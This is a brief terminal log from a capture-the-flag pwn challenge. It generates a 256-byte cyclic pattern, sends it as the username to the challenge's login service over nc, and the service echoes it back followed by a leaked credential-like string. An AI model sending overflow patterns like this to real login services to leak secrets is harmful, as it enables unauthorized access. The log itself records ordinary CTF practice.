 ~$ cyclic 256
aaaabaaacaaadaaaeaaafaaagaaahaaaiaaajaaakaaalaaamaaanaaaoaaapaaaqaaaraaasaaataaa
uaaavaaawaaaxaaayaaazaabbaabcaabdaabeaabfaabgaabhaabiaabjaabkaablaabmaabnaaboaab
paabqaabraabsaabtaabuaabvaabwaabxaabyaabzaacbaaccaacdaaceaacfaacgaachaaciaacjaac
kaaclaacmaacnaac
~$ nc pwn.challenge.ctf.show 28253
==========CTFshow-LOGIN==========
Input your Username:
aaaabaaacaaadaaaeaaafaaagaaahaaaiaaajaaakaaalaaamaaanaaaoaaapaaaqaaaraaasaaataaa
uaaavaaawaaaxaaayaaazaabbaabcaabdaabeaabfaabgaabhaabiaabjaabkaablaabmaabnaaboaab
paabqaabraabsaabtaabuaabvaabwaabxaabyaabzaacbaaccaacdaaceaacfaacgaachaaciaacjaac
kaaclaacmaacnaac
Welcome aaaabaaacaaadaaaeaaafaaagaaahaaaiaaajaaakaaalaaamaaanaaaoaaapaaaqaaaraaa
saaataaauaaavaaawaaaxaaayaaazaabbaabcaabdaabeaabfaabgaabhaabiaabjaabkaablaabmaab
naaboaabpaabqaabraabsaabtaabuaabvaabwaabxaabyaabzaacbaaccaacdaaceaacfaacgaachaac
iaacjaackaaclaacmaacnaa,CTFshow_PWN_r00t_p@ssw0rd_1s_h3r3